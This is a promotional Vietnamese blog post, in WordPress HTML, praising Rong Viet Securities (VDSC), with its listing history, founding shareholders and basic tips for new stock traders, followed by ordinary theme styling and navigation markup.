<p><span style="font-weight: 400;">Tháng 5 năm 2010, công ty chứng khoán đã đăng ký niêm yết tại Sở Giao dịch Chứng khoán Hà Nội với mã là VDS hay còn là VDSC. Và 7 năm sau, công ty chuyển sang niêm yết tại Sở Giao dịch Chứng khoán Hồ Chí Minh, trở thành một trong những sàn chứng khoán có hoạt động giao dịch mạnh mẽ nhất khu vực này.</span></p>
<h2><span style="font-weight: 400;">Đặc điểm của công ty Rồng Việt</span></h2>
<p><span style="font-weight: 400;">Cổ đông sáng lập của công ty này đều là những tổ chức, doanh nghiệp có kinh nghiệm hoạt động lâu năm trong ngành thương mại và tài chính như Ngân hàng Eximbank, Công ty Thương mại Satra, Công ty VDFM và Công ty Cổ phần Sài Gòn Á Châu. Họ đã góp một phần không ít để tạo nên được cơ ngơi Rồng Việt như hiện nay. </span></p>
<figure id="attachment_569" aria-describedby="caption-attachment-569" style="width: 1080px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-569" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2.jpg" alt="Lượng khách hàng lui tới công ty ngày càng đông hơn" width="1080" height="606" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2-300x168.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2-1024x575.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2-768x431.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2-150x84.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2-696x391.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-2-1068x599.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-569" class="wp-caption-text">Lượng khách hàng lui tới công ty ngày càng đông hơn</figcaption></figure>
<h3><span style="font-weight: 400;">Chất lượng dịch vụ tốt</span></h3>
<p><span style="font-weight: 400;">Để được hợp tác với những cái tên này, công ty phải có những ưu điểm hoạt động tích cực và thật sự hiệu quả, quan trọng hơn hết là có khả năng cung cấp cho khách hàng những dịch vụ tốt nhất để hỗ trợ cho việc đầu tư suôn sẻ. Không những thế, Rồng Việt còn khiến các đối thủ cùng ngành phải ngưỡng mộ vì họ sở hữu một lượng nhân viên quá tận tình, chu đáo ngay từ lúc đầu. Ai trong số họ cũng mang trong mình một tình yêu đặc biệt dành cho công ty, vì thế họ đã đặt cả trái tim mình vào công việc.</span></p>
<p><span style="font-weight: 400;">Dù thời gian đó chỉ mới hoạt động được thời gian ngắn nhưng công ty cũng chứng tỏ được bản lĩnh và sự chuyên nghiệp của mình trong mọi vấn đề, chiến lược kinh doanh. Họ liên tục nâng cấp những trang thiết bị mới mẻ, tăng độ bảo mật, hệ thống thông tin cũng trở nên hiện đại hơn nhiều, nhằm để khách hàng có được một không gian đầu tư chứng khoán thật mượt mà và chất lượng. </span></p>
<h3><span style="font-weight: 400;">Thị trường hợp tác rộng mở với sản phẩm chứng khoán</span></h3>
<p><span style="font-weight: 400;">Không chỉ vậy, công ty Rồng Việt còn mở rộng thị trường hoạt động của mình ra thế giới, họ tiếp cận với nhiều đối tượng khách hàng hơn và biến doanh nghiệp trở thành một sàn giao dịch mang tính quốc tế. Cũng nhờ đó mà công ty cũng hợp tác được thêm với nhiều cơ quan, tổ chức nước ngoài, nâng giá trị mình lên một tầm cao mới.</span></p>
<p><span style="font-weight: 400;">So với thời gian đầu, lượng vốn đầu tư của Rồng Việt cũng đã được tăng lên rất nhiều, cũng một phần là nhờ vào các tổ chức, doanh nghiệp đã tin tưởng. Họ là một phần cổ đông của công ty, đã góp ích công sức cho sự thành công của đơn vị hiện giờ.</span></p>
<h3><span style="font-weight: 400;">Mệnh giá của chứng khoán Rồng Việt có giá trị khá cao</span></h3>
<p><span style="font-weight: 400;">Rồng Việt được nhiều khách hàng dành tặng cho lời khen và sự ủng hộ vì đã có những mệnh giá rất hợp lý trong mọi thời điểm. Hay nói cách khác, nhờ vào quyết định chơi ở sàn đấu này, họ mới được chạm đến ước mơ làm giàu, công ty đã chỉ dạy cho họ rất nhiều cách thức và kinh nghiệm để quan sát giá chứng khoán. Và hầu như những khách hàng đã và đang tham gia lĩnh vực chơi cổ phiếu đều đã từng có một khoảng thời gian lẫy lừng tại</span><b> chứng khoán Rồng Việt</b><span style="font-weight: 400;">.</span></p>
<figure id="attachment_570" aria-describedby="caption-attachment-570" style="width: 1080px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-570" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3.jpg" alt="Trang web có hướng dẫn kỹ càng cách tính lợi nhuận" width="1080" height="650" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3-300x181.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3-1024x616.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3-768x462.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3-150x90.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3-696x419.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-3-1068x643.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-570" class="wp-caption-text">Trang web có hướng dẫn kỹ càng cách tính lợi nhuận</figcaption></figure>
<h2><span style="font-weight: 400;">Quy tắc cơ bản khi giao dịch chứng khoán</span></h2>
<p><span style="font-weight: 400;">Đây là yếu tố quan trọng và cũng là một hành trang không thể thiếu cho những anh em muốn gia nhập vào sàn đấu điện tử này. Họ phải nắm được và hiểu rõ quy tắc cũng như luật chơi, từ đó mới tránh được nhiều lỗi sai không nên có và rút ngắn chặng đường làm giàu hơn. </span></p>
<p><span style="font-weight: 400;">Nếu là người chơi mới, bạn không cần phải quá vội khi thực hiện các giao dịch vì tay mơ thì thường lơ ngơ mà. Hãy cứ chậm rãi, dành thời gian để quan sát và ghi chép lại những thị giá, giá mở cửa, giá đóng cửa,&#8230; để tính ra một cái giá tham chiếu chính xác. Trò chơi này bắt buộc người chơi phải nhanh nhưng yếu tố chính xác cũng quan trọng không kém.</span></p>
<p><span style="font-weight: 400;">Nếu đã là người có kinh nghiệm thì cũng đừng chủ quan, sàn giao dịch </span><b>chứng khoán Rồng Việt</b><span style="font-weight: 400;"> hay bất kỳ nơi nào khác cũng sẽ có những cái bẫy thị giá. Nếu bạn không chú ý và để tâm vấn đề này, có khi bạn sẽ dễ dàng rơi vào cái bẫy mà thị trường đã giăng sẵn, khi đó chúng tôi không đảm bảo được số tiền mà bạn thua lỗ là bao nhiêu đâu.</span></p>
<p><span style="font-weight: 400;">Và quan trọng hơn hết, hãy chọn đúng nơi để trao gửi niềm tin, điển hình như công ty cổ phần Rồng Việt. Vì ở thời đại công nghệ này, người ta không thể nhận ra được đâu là sàn giao dịch fake, hoạt động vì mục đích lừa đảo đâu. Hãy cẩn thận và tìm hiểu mọi thông tin về công ty, doanh nghiệp đó trước khi tham gia chơi nhé.</span></p>
<figure id="attachment_571" aria-describedby="caption-attachment-571" style="width: 1080px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-571" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4.jpg" alt="Bạn có thể quan sát chứng khoán Rồng Việt ở mọi lúc" width="1080" height="691" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4-300x192.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4-1024x655.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4-768x491.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4-150x96.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4-696x445.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-4-1068x683.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-571" class="wp-caption-text">Bạn có thể quan sát chứng khoán Rồng Việt ở mọi lúc</figcaption></figure>
<p><strong>Có thể bạn quan tâm:</strong></p>
<ul>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Chứng khoán SSI - Kinh nghiệm nhất trong thị trường Việt Nam&quot;}" data-sheets-userformat="{&quot;2&quot;:277501,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:353217},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10,&quot;21&quot;:1}" data-sheets-hyperlink="https://taichinhhangngay.net/chung-khoan-ssi/"><a class="in-cell-link" href="https://taichinhhangngay.net/chung-khoan-ssi/" target="_blank" rel="noopener">Chứng khoán SSI &#8211; Kinh nghiệm nhất trong thị trường Việt Nam</a></span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sàn Chứng khoán Vietcombank - Sự lựa chọn đáng tin cậy nhất&quot;}" data-sheets-userformat="{&quot;2&quot;:277501,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:353217},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10,&quot;21&quot;:1}" data-sheets-hyperlink="https://taichinhhangngay.net/san-chung-khoan-vietcombank-su-lua-chon-dang-tin-cay-nhat/"><a class="in-cell-link" href="https://taichinhhangngay.net/san-chung-khoan-vietcombank-su-lua-chon-dang-tin-cay-nhat/" target="_blank" rel="noopener">Sàn Chứng khoán Vietcombank &#8211; Sự lựa chọn đáng tin cậy nhất</a></span></li>
</ul>
<h2><span style="font-weight: 400;">Kết luận</span></h2>
<p><em><strong>Có thể nói, cho đến thời điểm hiện tại không công ty nào có thể thay thế được vị trí của Rồng Việt cũng như sàn chứng khoán Rồng Việt này. Đây là một sàn giao dịch quốc dân, một nơi có thể vừa phù hợp với những người mới tìm hiểu, đồng thời cũng phù hợp với những tay chơi kinh nghiệm lâu năm. Từ đó, giúp quý vị và các bạn mang về cho mình nhiều lợi nhuận hấp dẫn nhất khi tham gia đầu tư nhé!</strong></em></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_17  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_17{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_19{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_20 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_20 .td-module-container{display:flex;flex-direction:column}.tdi_20 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_20 .td-image-container{display:block;order:0}.ie10 .tdi_20 .next-prev-title,.ie11 .tdi_20 .next-prev-title{flex:auto}.tdi_20 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .tdb-next-post:hover a{color:#dd3333}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Bài trước</span><div class="td-module-container"><div class="next-prev-title"><a href="http://taichinhhangngay.net/thue-la-gi-va-thong-tin-huu-ich-can-nam-ro/">Thuế là gì? &#8211; Và những thông tin hữu ích cần nắm rõ về thuế</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Bài tiếp theo</span><div class="td-module-container"><div class="next-prev-title"><a href="http://taichinhhangngay.net/elemon-coin-la-gi-thong-tin-tien-ao-trong-game-nhap-vai/">Elemon coin là gì ? Thông tin tiền ảo trong game nhập vai</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_21 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_21{padding:20px;border:1px solid #ededed}.tdi_21 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_21 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_21 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_21 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_21 .tdb-social-item i.td-icon-twitter,.tdi_21 .tdb-social-item i.td-icon-linkedin,.tdi_21 .tdb-social-item i.td-icon-pinterest,.tdi_21 .tdb-social-item i.td-icon-blogger,.tdi_21 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_21 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_21 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_21 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_21 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_21{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21{padding:15px;border:1px solid #ededed}.tdi_21 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_21 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_21 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_21 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_21{border:1px solid #ededed}.tdi_21 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_21 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="http://taichinhhangngay.net/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="http://taichinhhangngay.net/author/admin/" class="tdb-author-name">admin</a><a href="http://taichinhhangngay.net"  class="tdb-author-url">http://taichinhhangngay.net</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_24" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_24 .td-block-title>*:before,.tdi_24 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_24{margin-bottom:40px!important}}</style>
<style>.tdi_24 .td-image-wrap{padding-bottom:100%}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.tdi_24 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}body .tdi_24 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_24 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_24 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_24 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_24 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_24 .entry-thumb,.tdi_24 .td-image-wrap:before,.tdi_24 .td-image-wrap:after,.tdi_24 .entry-thumb:before,.tdi_24 .entry-thumb:after{border-radius:100%}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_24 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_24 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:none}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_24 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_24 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_24 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_24 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_24 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_24 .td-editor-date,.tdi_24 .td-editor-date .td-post-author-name a,.tdi_24 .td-editor-date .entry-date,.tdi_24 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .td-module-meta-info{padding:0 0 0 10px}.tdi_24 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_24 .td-module-container:before{bottom:-7.5px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td-module-container:before{bottom:-12px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
